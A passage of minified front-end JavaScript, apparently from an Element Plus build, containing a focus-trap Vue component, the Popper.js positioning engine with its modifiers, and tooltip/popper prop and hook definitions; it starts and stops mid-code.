Gp=e=>{e.code===As.esc&&Do.forEach(t=>t(e))},FA=e=>{wt(()=>{Do.length===0&&document.addEventListener("keydown",Gp),lt&&Do.push(e)}),Qt(()=>{Do=Do.filter(t=>t!==e),Do.length===0&&lt&&document.removeEventListener("keydown",Gp)})},MA=ve({name:"ElFocusTrap",inheritAttrs:!1,props:{loop:Boolean,trapped:Boolean,focusTrapEl:Object,focusStartEl:{type:[Object,String],default:"first"}},emits:[jp,zp,"focusin","focusout","focusout-prevented","release-requested"],setup(e,{emit:t}){const n=le();let r,o;const{focusReason:s}=NA();FA(d=>{e.trapped&&!i.paused&&t("release-requested",d)});const i={paused:!1,pause(){this.paused=!0},resume(){this.paused=!1}},a=d=>{if(!e.loop&&!e.trapped||i.paused)return;const{code:p,altKey:y,ctrlKey:g,metaKey:S,currentTarget:C,shiftKey:O}=d,{loop:w}=e,L=p===As.tab&&!y&&!g&&!S,D=document.activeElement;if(L&&D){const k=C,[z,q]=OA(k);if(z&&q){if(!O&&D===q){const A=la({focusReason:s.value});t("focusout-prevented",A),A.defaultPrevented||(d.preventDefault(),w&&gr(z,!0))}else if(O&&[z,k].includes(D)){const A=la({focusReason:s.value});t("focusout-prevented",A),A.defaultPrevented||(d.preventDefault(),w&&gr(q,!0))}}else if(D===k){const A=la({focusReason:s.value});t("focusout-prevented",A),A.defaultPrevented||d.preventDefault()}}};In(Up,{focusTrapRef:n,onKeydown:a}),Ce(()=>e.focusTrapEl,d=>{d&&(n.value=d)},{immediate:!0}),Ce([n],([d],[p])=>{d&&(d.addEventListener("keydown",a),d.addEventListener("focusin",c),d.addEventListener("focusout",f)),p&&(p.removeEventListener("keydown",a),p.removeEventListener("focusin",c),p.removeEventListener("focusout",f))});const l=d=>{t(jp,d)},u=d=>t(zp,d),c=d=>{const p=b(n);if(!p)return;const y=d.target,g=d.relatedTarget,S=y&&p.contains(y);e.trapped||g&&p.contains(g)||(r=g),S&&t("focusin",d),!i.paused&&e.trapped&&(S?o=y:gr(o,!0))},f=d=>{const p=b(n);if(!(i.paused||!p))if(e.trapped){const y=d.relatedTarget;!Qi(y)&&!p.contains(y)&&setTimeout(()=>{if(!i.paused&&e.trapped){const g=la({focusReason:s.value});t("focusout-prevented",g),g.defaultPrevented||gr(o,!0)}},0)}else{const y=d.target;y&&p.contains(y)||t("focusout",d)}};async function h(){await Jt();const d=b(n);if(d){qp.push(i);const p=d.contains(document.activeElement)?r:document.activeElement;if(r=p,!d.contains(p)){const g=new Event(Au,Bp);d.addEventListener(Au,l),d.dispatchEvent(g),g.defaultPrevented||Jt(()=>{let S=e.focusStartEl;De(S)||(gr(S),document.activeElement!==S&&(S="first")),S==="first"&&DA(Hp(d),!0),(document.activeElement===p||S==="container")&&gr(d)})}}}function m(){const d=b(n);if(d){d.removeEventListener(Au,l);const p=new CustomEvent(Du,{...Bp,detail:{focusReason:s.value}});d.addEventListener(Du,u),d.dispatchEvent(p),!p.defaultPrevented&&(s.value=="keyboard"||!kA()||d.contains(document.activeElement))&&gr(r??document.body),d.removeEventListener(Du,u),qp.remove(i)}}return wt(()=>{e.trapped&&h(),Ce(()=>e.trapped,d=>{d?h():m()})}),Qt(()=>{e.trapped&&m(),n.value&&(n.value.removeEventListener("keydown",a),n.value.removeEventListener("focusin",c),n.value.removeEventListener("focusout",f),n.value=void 0)}),{onKeydown:a}}});function IA(e,t,n,r,o,s){return Ie(e.$slots,"default",{handleKeydown:e.onKeydown})}var Zp=xt(MA,[["render",IA],["__file","focus-trap.vue"]]),Dt="top",Bt="bottom",jt="right",kt="left",Fu="auto",Ds=[Dt,Bt,jt,kt],ko="start",ks="end",RA="clippingParents",Jp="viewport",Ns="popper",PA="reference",Qp=Ds.reduce(function(e,t){return e.concat([t+"-"+ko,t+"-"+ks])},[]),Mu=[].concat(Ds,[Fu]).reduce(function(e,t){return e.concat([t,t+"-"+ko,t+"-"+ks])},[]),LA="beforeRead",$A="read",VA="afterRead",BA="beforeMain",jA="main",zA="afterMain",UA="beforeWrite",HA="write",YA="afterWrite",WA=[LA,$A,VA,BA,jA,zA,UA,HA,YA];function bn(e){return e?(e.nodeName||"").toLowerCase():null}function rn(e){if(e==null)return window;if(e.toString()!=="[object Window]"){var t=e.ownerDocument;return t&&t.defaultView||window}return e}function No(e){var t=rn(e).Element;return e instanceof t||e instanceof Element}function zt(e){var t=rn(e).HTMLElement;return e instanceof t||e instanceof HTMLElement}function Iu(e){if(typeof ShadowRoot>"u")return!1;var t=rn(e).ShadowRoot;return e instanceof t||e instanceof ShadowRoot}function qA(e){var t=e.state;Object.keys(t.elements).forEach(function(n){var r=t.styles[n]||{},o=t.attributes[n]||{},s=t.elements[n];!zt(s)||!bn(s)||(Object.assign(s.style,r),Object.keys(o).forEach(function(i){var a=o[i];a===!1?s.removeAttribute(i):s.setAttribute(i,a===!0?"":a)}))})}function KA(e){var t=e.state,n={popper:{position:t.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(t.elements.popper.style,n.popper),t.styles=n,t.elements.arrow&&Object.assign(t.elements.arrow.style,n.arrow),function(){Object.keys(t.elements).forEach(function(r){var o=t.elements[r],s=t.attributes[r]||{},i=Object.keys(t.styles.hasOwnProperty(r)?t.styles[r]:n[r]),a=i.reduce(function(l,u){return l[u]="",l},{});!zt(o)||!bn(o)||(Object.assign(o.style,a),Object.keys(s).forEach(function(l){o.removeAttribute(l)}))})}}var Xp={name:"applyStyles",enabled:!0,phase:"write",fn:qA,effect:KA,requires:["computeStyles"]};function vn(e){return e.split("-")[0]}var to=Math.max,ua=Math.min,Fo=Math.round;function Mo(e,t){t===void 0&&(t=!1);var n=e.getBoundingClientRect(),r=1,o=1;if(zt(e)&&t){var s=e.offsetHeight,i=e.offsetWidth;i>0&&(r=Fo(n.width)/i||1),s>0&&(o=Fo(n.height)/s||1)}return{width:n.width/r,height:n.height/o,top:n.top/o,right:n.right/r,bottom:n.bottom/o,left:n.left/r,x:n.left/r,y:n.top/o}}function Ru(e){var t=Mo(e),n=e.offsetWidth,r=e.offsetHeight;return Math.abs(t.width-n)<=1&&(n=t.width),Math.abs(t.height-r)<=1&&(r=t.height),{x:e.offsetLeft,y:e.offsetTop,width:n,height:r}}function em(e,t){var n=t.getRootNode&&t.getRootNode();if(e.contains(t))return!0;if(n&&Iu(n)){var r=t;do{if(r&&e.isSameNode(r))return!0;r=r.parentNode||r.host}while(r)}return!1}function $n(e){return rn(e).getComputedStyle(e)}function GA(e){return["table","td","th"].indexOf(bn(e))>=0}function _r(e){return((No(e)?e.ownerDocument:e.document)||window.document).documentElement}function ca(e){return bn(e)==="html"?e:e.assignedSlot||e.parentNode||(Iu(e)?e.host:null)||_r(e)}function tm(e){return!zt(e)||$n(e).position==="fixed"?null:e.offsetParent}function ZA(e){var t=navigator.userAgent.toLowerCase().indexOf("firefox")!==-1,n=navigator.userAgent.indexOf("Trident")!==-1;if(n&&zt(e)){var r=$n(e);if(r.position==="fixed")return null}var o=ca(e);for(Iu(o)&&(o=o.host);zt(o)&&["html","body"].indexOf(bn(o))<0;){var s=$n(o);if(s.transform!=="none"||s.perspective!=="none"||s.contain==="paint"||["transform","perspective"].indexOf(s.willChange)!==-1||t&&s.willChange==="filter"||t&&s.filter&&s.filter!=="none")return o;o=o.parentNode}return null}function Fs(e){for(var t=rn(e),n=tm(e);n&&GA(n)&&$n(n).position==="static";)n=tm(n);return n&&(bn(n)==="html"||bn(n)==="body"&&$n(n).position==="static")?t:n||ZA(e)||t}function Pu(e){return["top","bottom"].indexOf(e)>=0?"x":"y"}function Ms(e,t,n){return to(e,ua(t,n))}function JA(e,t,n){var r=Ms(e,t,n);return r>n?n:r}function nm(){return{top:0,right:0,bottom:0,left:0}}function rm(e){return Object.assign({},nm(),e)}function om(e,t){return t.reduce(function(n,r){return n[r]=e,n},{})}var QA=function(e,t){return e=typeof e=="function"?e(Object.assign({},t.rects,{placement:t.placement})):e,rm(typeof e!="number"?e:om(e,Ds))};function XA(e){var t,n=e.state,r=e.name,o=e.options,s=n.elements.arrow,i=n.modifiersData.popperOffsets,a=vn(n.placement),l=Pu(a),u=[kt,jt].indexOf(a)>=0,c=u?"height":"width";if(!(!s||!i)){var f=QA(o.padding,n),h=Ru(s),m=l==="y"?Dt:kt,d=l==="y"?Bt:jt,p=n.rects.reference[c]+n.rects.reference[l]-i[l]-n.rects.popper[c],y=i[l]-n.rects.reference[l],g=Fs(s),S=g?l==="y"?g.clientHeight||0:g.clientWidth||0:0,C=p/2-y/2,O=f[m],w=S-h[c]-f[d],L=S/2-h[c]/2+C,D=Ms(O,L,w),k=l;n.modifiersData[r]=(t={},t[k]=D,t.centerOffset=D-L,t)}}function eD(e){var t=e.state,n=e.options,r=n.element,o=r===void 0?"[data-popper-arrow]":r;o!=null&&(typeof o=="string"&&(o=t.elements.popper.querySelector(o),!o)||!em(t.elements.popper,o)||(t.elements.arrow=o))}var tD={name:"arrow",enabled:!0,phase:"main",fn:XA,effect:eD,requires:["popperOffsets"],requiresIfExists:["preventOverflow"]};function Io(e){return e.split("-")[1]}var nD={top:"auto",right:"auto",bottom:"auto",left:"auto"};function rD(e){var t=e.x,n=e.y,r=window,o=r.devicePixelRatio||1;return{x:Fo(t*o)/o||0,y:Fo(n*o)/o||0}}function sm(e){var t,n=e.popper,r=e.popperRect,o=e.placement,s=e.variation,i=e.offsets,a=e.position,l=e.gpuAcceleration,u=e.adaptive,c=e.roundOffsets,f=e.isFixed,h=i.x,m=h===void 0?0:h,d=i.y,p=d===void 0?0:d,y=typeof c=="function"?c({x:m,y:p}):{x:m,y:p};m=y.x,p=y.y;var g=i.hasOwnProperty("x"),S=i.hasOwnProperty("y"),C=kt,O=Dt,w=window;if(u){var L=Fs(n),D="clientHeight",k="clientWidth";if(L===rn(n)&&(L=_r(n),$n(L).position!=="static"&&a==="absolute"&&(D="scrollHeight",k="scrollWidth")),L=L,o===Dt||(o===kt||o===jt)&&s===ks){O=Bt;var z=f&&L===w&&w.visualViewport?w.visualViewport.height:L[D];p-=z-r.height,p*=l?1:-1}if(o===kt||(o===Dt||o===Bt)&&s===ks){C=jt;var q=f&&L===w&&w.visualViewport?w.visualViewport.width:L[k];m-=q-r.width,m*=l?1:-1}}var N=Object.assign({position:a},u&&nD),A=c===!0?rD({x:m,y:p}):{x:m,y:p};if(m=A.x,p=A.y,l){var Z;return Object.assign({},N,(Z={},Z[O]=S?"0":"",Z[C]=g?"0":"",Z.transform=(w.devicePixelRatio||1)<=1?"translate("+m+"px, "+p+"px)":"translate3d("+m+"px, "+p+"px, 0)",Z))}return Object.assign({},N,(t={},t[O]=S?p+"px":"",t[C]=g?m+"px":"",t.transform="",t))}function oD(e){var t=e.state,n=e.options,r=n.gpuAcceleration,o=r===void 0?!0:r,s=n.adaptive,i=s===void 0?!0:s,a=n.roundOffsets,l=a===void 0?!0:a,u={placement:vn(t.placement),variation:Io(t.placement),popper:t.elements.popper,popperRect:t.rects.popper,gpuAcceleration:o,isFixed:t.options.strategy==="fixed"};t.modifiersData.popperOffsets!=null&&(t.styles.popper=Object.assign({},t.styles.popper,sm(Object.assign({},u,{offsets:t.modifiersData.popperOffsets,position:t.options.strategy,adaptive:i,roundOffsets:l})))),t.modifiersData.arrow!=null&&(t.styles.arrow=Object.assign({},t.styles.arrow,sm(Object.assign({},u,{offsets:t.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:l})))),t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-placement":t.placement})}var im={name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:oD,data:{}},fa={passive:!0};function sD(e){var t=e.state,n=e.instance,r=e.options,o=r.scroll,s=o===void 0?!0:o,i=r.resize,a=i===void 0?!0:i,l=rn(t.elements.popper),u=[].concat(t.scrollParents.reference,t.scrollParents.popper);return s&&u.forEach(function(c){c.addEventListener("scroll",n.update,fa)}),a&&l.addEventListener("resize",n.update,fa),function(){s&&u.forEach(function(c){c.removeEventListener("scroll",n.update,fa)}),a&&l.removeEventListener("resize",n.update,fa)}}var am={name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:sD,data:{}},iD={left:"right",right:"left",bottom:"top",top:"bottom"};function da(e){return e.replace(/left|right|bottom|top/g,function(t){return iD[t]})}var aD={start:"end",end:"start"};function lm(e){return e.replace(/start|end/g,function(t){return aD[t]})}function Lu(e){var t=rn(e),n=t.pageXOffset,r=t.pageYOffset;return{scrollLeft:n,scrollTop:r}}function $u(e){return Mo(_r(e)).left+Lu(e).scrollLeft}function lD(e){var t=rn(e),n=_r(e),r=t.visualViewport,o=n.clientWidth,s=n.clientHeight,i=0,a=0;return r&&(o=r.width,s=r.height,/^((?!chrome|android).)*safari/i.test(navigator.userAgent)||(i=r.offsetLeft,a=r.offsetTop)),{width:o,height:s,x:i+$u(e),y:a}}function uD(e){var t,n=_r(e),r=Lu(e),o=(t=e.ownerDocument)==null?void 0:t.body,s=to(n.scrollWidth,n.clientWidth,o?o.scrollWidth:0,o?o.clientWidth:0),i=to(n.scrollHeight,n.clientHeight,o?o.scrollHeight:0,o?o.clientHeight:0),a=-r.scrollLeft+$u(e),l=-r.scrollTop;return $n(o||n).direction==="rtl"&&(a+=to(n.clientWidth,o?o.clientWidth:0)-s),{width:s,height:i,x:a,y:l}}function Vu(e){var t=$n(e),n=t.overflow,r=t.overflowX,o=t.overflowY;return/auto|scroll|overlay|hidden/.test(n+o+r)}function um(e){return["html","body","#document"].indexOf(bn(e))>=0?e.ownerDocument.body:zt(e)&&Vu(e)?e:um(ca(e))}function Is(e,t){var n;t===void 0&&(t=[]);var r=um(e),o=r===((n=e.ownerDocument)==null?void 0:n.body),s=rn(r),i=o?[s].concat(s.visualViewport||[],Vu(r)?r:[]):r,a=t.concat(i);return o?a:a.concat(Is(ca(i)))}function Bu(e){return Object.assign({},e,{left:e.x,top:e.y,right:e.x+e.width,bottom:e.y+e.height})}function cD(e){var t=Mo(e);return t.top=t.top+e.clientTop,t.left=t.left+e.clientLeft,t.bottom=t.top+e.clientHeight,t.right=t.left+e.clientWidth,t.width=e.clientWidth,t.height=e.clientHeight,t.x=t.left,t.y=t.top,t}function cm(e,t){return t===Jp?Bu(lD(e)):No(t)?cD(t):Bu(uD(_r(e)))}function fD(e){var t=Is(ca(e)),n=["absolute","fixed"].indexOf($n(e).position)>=0,r=n&&zt(e)?Fs(e):e;return No(r)?t.filter(function(o){return No(o)&&em(o,r)&&bn(o)!=="body"}):[]}function dD(e,t,n){var r=t==="clippingParents"?fD(e):[].concat(t),o=[].concat(r,[n]),s=o[0],i=o.reduce(function(a,l){var u=cm(e,l);return a.top=to(u.top,a.top),a.right=ua(u.right,a.right),a.bottom=ua(u.bottom,a.bottom),a.left=to(u.left,a.left),a},cm(e,s));return i.width=i.right-i.left,i.height=i.bottom-i.top,i.x=i.left,i.y=i.top,i}function fm(e){var t=e.reference,n=e.element,r=e.placement,o=r?vn(r):null,s=r?Io(r):null,i=t.x+t.width/2-n.width/2,a=t.y+t.height/2-n.height/2,l;switch(o){case Dt:l={x:i,y:t.y-n.height};break;case Bt:l={x:i,y:t.y+t.height};break;case jt:l={x:t.x+t.width,y:a};break;case kt:l={x:t.x-n.width,y:a};break;default:l={x:t.x,y:t.y}}var u=o?Pu(o):null;if(u!=null){var c=u==="y"?"height":"width";switch(s){case ko:l[u]=l[u]-(t[c]/2-n[c]/2);break;case ks:l[u]=l[u]+(t[c]/2-n[c]/2);break}}return l}function Rs(e,t){t===void 0&&(t={});var n=t,r=n.placement,o=r===void 0?e.placement:r,s=n.boundary,i=s===void 0?RA:s,a=n.rootBoundary,l=a===void 0?Jp:a,u=n.elementContext,c=u===void 0?Ns:u,f=n.altBoundary,h=f===void 0?!1:f,m=n.padding,d=m===void 0?0:m,p=rm(typeof d!="number"?d:om(d,Ds)),y=c===Ns?PA:Ns,g=e.rects.popper,S=e.elements[h?y:c],C=dD(No(S)?S:S.contextElement||_r(e.elements.popper),i,l),O=Mo(e.elements.reference),w=fm({reference:O,element:g,strategy:"absolute",placement:o}),L=Bu(Object.assign({},g,w)),D=c===Ns?L:O,k={top:C.top-D.top+p.top,bottom:D.bottom-C.bottom+p.bottom,left:C.left-D.left+p.left,right:D.right-C.right+p.right},z=e.modifiersData.offset;if(c===Ns&&z){var q=z[o];Object.keys(k).forEach(function(N){var A=[jt,Bt].indexOf(N)>=0?1:-1,Z=[Dt,Bt].indexOf(N)>=0?"y":"x";k[N]+=q[Z]*A})}return k}function hD(e,t){t===void 0&&(t={});var n=t,r=n.placement,o=n.boundary,s=n.rootBoundary,i=n.padding,a=n.flipVariations,l=n.allowedAutoPlacements,u=l===void 0?Mu:l,c=Io(r),f=c?a?Qp:Qp.filter(function(d){return Io(d)===c}):Ds,h=f.filter(function(d){return u.indexOf(d)>=0});h.length===0&&(h=f);var m=h.reduce(function(d,p){return d[p]=Rs(e,{placement:p,boundary:o,rootBoundary:s,padding:i})[vn(p)],d},{});return Object.keys(m).sort(function(d,p){return m[d]-m[p]})}function pD(e){if(vn(e)===Fu)return[];var t=da(e);return[lm(e),t,lm(t)]}function mD(e){var t=e.state,n=e.options,r=e.name;if(!t.modifiersData[r]._skip){for(var o=n.mainAxis,s=o===void 0?!0:o,i=n.altAxis,a=i===void 0?!0:i,l=n.fallbackPlacements,u=n.padding,c=n.boundary,f=n.rootBoundary,h=n.altBoundary,m=n.flipVariations,d=m===void 0?!0:m,p=n.allowedAutoPlacements,y=t.options.placement,g=vn(y),S=g===y,C=l||(S||!d?[da(y)]:pD(y)),O=[y].concat(C).reduce(function(at,ht){return at.concat(vn(ht)===Fu?hD(t,{placement:ht,boundary:c,rootBoundary:f,padding:u,flipVariations:d,allowedAutoPlacements:p}):ht)},[]),w=t.rects.reference,L=t.rects.popper,D=new Map,k=!0,z=O[0],q=0;q<O.length;q++){var N=O[q],A=vn(N),Z=Io(N)===ko,ye=[Dt,Bt].indexOf(A)>=0,ue=ye?"width":"height",$=Rs(t,{placement:N,boundary:c,rootBoundary:f,altBoundary:h,padding:u}),G=ye?Z?jt:kt:Z?Bt:Dt;w[ue]>L[ue]&&(G=da(G));var ne=da(G),Pe=[];if(s&&Pe.push($[A]<=0),a&&Pe.push($[G]<=0,$[ne]<=0),Pe.every(function(at){return at})){z=N,k=!1;break}D.set(N,Pe)}if(k)for(var dt=d?3:1,Ke=function(at){var ht=O.find(function(Wt){var bt=D.get(Wt);if(bt)return bt.slice(0,at).every(function(Lt){return Lt})});if(ht)return z=ht,"break"},Je=dt;Je>0;Je--){var it=Ke(Je);if(it==="break")break}t.placement!==z&&(t.modifiersData[r]._skip=!0,t.placement=z,t.reset=!0)}}var gD={name:"flip",enabled:!0,phase:"main",fn:mD,requiresIfExists:["offset"],data:{_skip:!1}};function dm(e,t,n){return n===void 0&&(n={x:0,y:0}),{top:e.top-t.height-n.y,right:e.right-t.width+n.x,bottom:e.bottom-t.height+n.y,left:e.left-t.width-n.x}}function hm(e){return[Dt,jt,Bt,kt].some(function(t){return e[t]>=0})}function _D(e){var t=e.state,n=e.name,r=t.rects.reference,o=t.rects.popper,s=t.modifiersData.preventOverflow,i=Rs(t,{elementContext:"reference"}),a=Rs(t,{altBoundary:!0}),l=dm(i,r),u=dm(a,o,s),c=hm(l),f=hm(u);t.modifiersData[n]={referenceClippingOffsets:l,popperEscapeOffsets:u,isReferenceHidden:c,hasPopperEscaped:f},t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-reference-hidden":c,"data-popper-escaped":f})}var yD={name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:_D};function bD(e,t,n){var r=vn(e),o=[kt,Dt].indexOf(r)>=0?-1:1,s=typeof n=="function"?n(Object.assign({},t,{placement:e})):n,i=s[0],a=s[1];return i=i||0,a=(a||0)*o,[kt,jt].indexOf(r)>=0?{x:a,y:i}:{x:i,y:a}}function vD(e){var t=e.state,n=e.options,r=e.name,o=n.offset,s=o===void 0?[0,0]:o,i=Mu.reduce(function(c,f){return c[f]=bD(f,t.rects,s),c},{}),a=i[t.placement],l=a.x,u=a.y;t.modifiersData.popperOffsets!=null&&(t.modifiersData.popperOffsets.x+=l,t.modifiersData.popperOffsets.y+=u),t.modifiersData[r]=i}var wD={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:vD};function ED(e){var t=e.state,n=e.name;t.modifiersData[n]=fm({reference:t.rects.reference,element:t.rects.popper,strategy:"absolute",placement:t.placement})}var pm={name:"popperOffsets",enabled:!0,phase:"read",fn:ED,data:{}};function xD(e){return e==="x"?"y":"x"}function TD(e){var t=e.state,n=e.options,r=e.name,o=n.mainAxis,s=o===void 0?!0:o,i=n.altAxis,a=i===void 0?!1:i,l=n.boundary,u=n.rootBoundary,c=n.altBoundary,f=n.padding,h=n.tether,m=h===void 0?!0:h,d=n.tetherOffset,p=d===void 0?0:d,y=Rs(t,{boundary:l,rootBoundary:u,padding:f,altBoundary:c}),g=vn(t.placement),S=Io(t.placement),C=!S,O=Pu(g),w=xD(O),L=t.modifiersData.popperOffsets,D=t.rects.reference,k=t.rects.popper,z=typeof p=="function"?p(Object.assign({},t.rects,{placement:t.placement})):p,q=typeof z=="number"?{mainAxis:z,altAxis:z}:Object.assign({mainAxis:0,altAxis:0},z),N=t.modifiersData.offset?t.modifiersData.offset[t.placement]:null,A={x:0,y:0};if(L){if(s){var Z,ye=O==="y"?Dt:kt,ue=O==="y"?Bt:jt,$=O==="y"?"height":"width",G=L[O],ne=G+y[ye],Pe=G-y[ue],dt=m?-k[$]/2:0,Ke=S===ko?D[$]:k[$],Je=S===ko?-k[$]:-D[$],it=t.elements.arrow,at=m&&it?Ru(it):{width:0,height:0},ht=t.modifiersData["arrow#persistent"]?t.modifiersData["arrow#persistent"].padding:nm(),Wt=ht[ye],bt=ht[ue],Lt=Ms(0,D[$],at[$]),Cn=C?D[$]/2-dt-Lt-Wt-q.mainAxis:Ke-Lt-Wt-q.mainAxis,qt=C?-D[$]/2+dt+Lt+bt+q.mainAxis:Je+Lt+bt+q.mainAxis,An=t.elements.arrow&&Fs(t.elements.arrow),Cr=An?O==="y"?An.clientTop||0:An.clientLeft||0:0,_=(Z=N==null?void 0:N[O])!=null?Z:0,v=G+Cn-_-Cr,T=G+qt-_,F=Ms(m?ua(ne,v):ne,G,m?to(Pe,T):Pe);L[O]=F,A[O]=F-G}if(a){var M,B=O==="x"?Dt:kt,Y=O==="x"?Bt:jt,P=L[w],j=w==="y"?"height":"width",I=P+y[B],ee=P-y[Y],E=[Dt,kt].indexOf(g)!==-1,U=(M=N==null?void 0:N[w])!=null?M:0,ie=E?I:P-D[j]-k[j]-U+q.altAxis,me=E?P+D[j]+k[j]-U-q.altAxis:ee,Ae=m&&E?JA(ie,P,me):Ms(m?ie:I,P,m?me:ee);L[w]=Ae,A[w]=Ae-P}t.modifiersData[r]=A}}var SD={name:"preventOverflow",enabled:!0,phase:"main",fn:TD,requiresIfExists:["offset"]};function OD(e){return{scrollLeft:e.scrollLeft,scrollTop:e.scrollTop}}function CD(e){return e===rn(e)||!zt(e)?Lu(e):OD(e)}function AD(e){var t=e.getBoundingClientRect(),n=Fo(t.width)/e.offsetWidth||1,r=Fo(t.height)/e.offsetHeight||1;return n!==1||r!==1}function DD(e,t,n){n===void 0&&(n=!1);var r=zt(t),o=zt(t)&&AD(t),s=_r(t),i=Mo(e,o),a={scrollLeft:0,scrollTop:0},l={x:0,y:0};return(r||!r&&!n)&&((bn(t)!=="body"||Vu(s))&&(a=CD(t)),zt(t)?(l=Mo(t,!0),l.x+=t.clientLeft,l.y+=t.clientTop):s&&(l.x=$u(s))),{x:i.left+a.scrollLeft-l.x,y:i.top+a.scrollTop-l.y,width:i.width,height:i.height}}function kD(e){var t=new Map,n=new Set,r=[];e.forEach(function(s){t.set(s.name,s)});function o(s){n.add(s.name);var i=[].concat(s.requires||[],s.requiresIfExists||[]);i.forEach(function(a){if(!n.has(a)){var l=t.get(a);l&&o(l)}}),r.push(s)}return e.forEach(function(s){n.has(s.name)||o(s)}),r}function ND(e){var t=kD(e);return WA.reduce(function(n,r){return n.concat(t.filter(function(o){return o.phase===r}))},[])}function FD(e){var t;return function(){return t||(t=new Promise(function(n){Promise.resolve().then(function(){t=void 0,n(e())})})),t}}function MD(e){var t=e.reduce(function(n,r){var o=n[r.name];return n[r.name]=o?Object.assign({},o,r,{options:Object.assign({},o.options,r.options),data:Object.assign({},o.data,r.data)}):r,n},{});return Object.keys(t).map(function(n){return t[n]})}var mm={placement:"bottom",modifiers:[],strategy:"absolute"};function gm(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return!t.some(function(r){return!(r&&typeof r.getBoundingClientRect=="function")})}function ju(e){e===void 0&&(e={});var t=e,n=t.defaultModifiers,r=n===void 0?[]:n,o=t.defaultOptions,s=o===void 0?mm:o;return function(i,a,l){l===void 0&&(l=s);var u={placement:"bottom",orderedModifiers:[],options:Object.assign({},mm,s),modifiersData:{},elements:{reference:i,popper:a},attributes:{},styles:{}},c=[],f=!1,h={state:u,setOptions:function(p){var y=typeof p=="function"?p(u.options):p;d(),u.options=Object.assign({},s,u.options,y),u.scrollParents={reference:No(i)?Is(i):i.contextElement?Is(i.contextElement):[],popper:Is(a)};var g=ND(MD([].concat(r,u.options.modifiers)));return u.orderedModifiers=g.filter(function(S){return S.enabled}),m(),h.update()},forceUpdate:function(){if(!f){var p=u.elements,y=p.reference,g=p.popper;if(gm(y,g)){u.rects={reference:DD(y,Fs(g),u.options.strategy==="fixed"),popper:Ru(g)},u.reset=!1,u.placement=u.options.placement,u.orderedModifiers.forEach(function(k){return u.modifiersData[k.name]=Object.assign({},k.data)});for(var S=0;S<u.orderedModifiers.length;S++){if(u.reset===!0){u.reset=!1,S=-1;continue}var C=u.orderedModifiers[S],O=C.fn,w=C.options,L=w===void 0?{}:w,D=C.name;typeof O=="function"&&(u=O({state:u,options:L,name:D,instance:h})||u)}}}},update:FD(function(){return new Promise(function(p){h.forceUpdate(),p(u)})}),destroy:function(){d(),f=!0}};if(!gm(i,a))return h;h.setOptions(l).then(function(p){!f&&l.onFirstUpdate&&l.onFirstUpdate(p)});function m(){u.orderedModifiers.forEach(function(p){var y=p.name,g=p.options,S=g===void 0?{}:g,C=p.effect;if(typeof C=="function"){var O=C({state:u,name:y,instance:h,options:S}),w=function(){};c.push(O||w)}})}function d(){c.forEach(function(p){return p()}),c=[]}return h}}ju();var ID=[am,pm,im,Xp];ju({defaultModifiers:ID});var RD=[am,pm,im,Xp,wD,gD,SD,tD,yD],PD=ju({defaultModifiers:RD});const LD=["fixed","absolute"],$D=ct({boundariesPadding:{type:Number,default:0},fallbackPlacements:{type:Se(Array),default:void 0},gpuAcceleration:{type:Boolean,default:!0},offset:{type:Number,default:12},placement:{type:String,values:Mu,default:"bottom"},popperOptions:{type:Se(Object),default:()=>({})},strategy:{type:String,values:LD,default:"absolute"}}),_m=ct({...$D,id:String,style:{type:Se([String,Array,Object])},className:{type:Se([String,Array,Object])},effect:{type:Se(String),default:"dark"},visible:Boolean,enterable:{type:Boolean,default:!0},pure:Boolean,focusOnShow:{type:Boolean,default:!1},trapping:{type:Boolean,default:!1},popperClass:{type:Se([String,Array,Object])},popperStyle:{type:Se([String,Array,Object])},referenceEl:{type:Se(Object)},triggerTargetEl:{type:Se(Object)},stopPopperMouseEvent:{type:Boolean,default:!0},virtualTriggering:Boolean,zIndex:Number,...Eu(["ariaLabel"])}),VD={mouseenter:e=>e instanceof MouseEvent,mouseleave:e=>e instanceof MouseEvent,focus:()=>!0,blur:()=>!0,close:()=>!0},BD=(e,t)=>{const n=le(!1),r=le();return{focusStartRef:r,trapped:n,onFocusAfterReleased:u=>{var c;((c=u.detail)==null?void 0:c.focusReason)!=="pointer"&&(r.value="first",t("blur"))},onFocusAfterTrapped:()=>{t("focus")},onFocusInTrap:u=>{e.visible&&!n.value&&(u.target&&(r.value=u.target),n.value=!0)},onFocusoutPrevented:u=>{e.trapping||(u.detail.focusReason==="pointer"&&u.preventDefault(),n.value=!1)},onReleaseRequested:()=>{n.value=!1,t("close")}}},jD=(e,t=[])=>{const{placement:n,strategy:r,popperOptions:o}=e,s={placement:n,strategy:r,...o,modifiers:[...UD(e),...t]};return HD(s,o==null?void 0:o.modifiers),s},zD=e=>{if(lt)return hr(e)};function UD(e){const{offset:t,gpuAcceleration:n,fallbackPlacements:r}=e;return[{name:"offset",options:{offset:[0,t??12]}},{name:"preventOverflow",options:{padding:{top:2,bottom:2,left:5,right:5}}},{name:"flip",options:{padding:5,fallbackPlacements:r}},{name:"computeStyles",options:{gpuAcceleration:n}}]}function HD(e,t){t&&(e.modifiers=[...e.modifiers,...t??[]])}const YD=(e,t,n={})=>{const r={name:"updateState",enabled:!0,phase:"write",fn:({state:l})=>{const u=WD(l);Object.assign(i.value,u)},requires:["computeStyles"]},o=W(()=>{const{onFirstUpdate:l,placement:u,strategy:c,modifiers:f}=b(n);return{onFirstUpdate:l,placement:u||"bottom",strategy:c||"absolute",modifiers:[...f||[],r,{name:"applyStyles",enabled:!1}]}}),s=vo(),i=le({styles:{popper:{position:b(o).strategy,left:"0",top:"0"},arrow:{position:"absolute"}},attributes:{}}),a=()=>{s.value&&(s.value.destroy(),s.value=void 0)};return Ce(o,l=>{const u=b(s);u&&u.setOptions(l)},{deep:!0}),Ce([e,t],([l,u])=>{a(),!(!l||!u)&&(s.value=PD(l,u,b(o)))}),Qt(()=>{a()}),{state:W(()=>{var l;return{...((l=b(s))==null?void 0:l.state)||{}}}),styles:W(()=>b(i).styles),attributes:W(()=>b(i).attributes),update:()=>{var l;return(l=b(s))==null?void 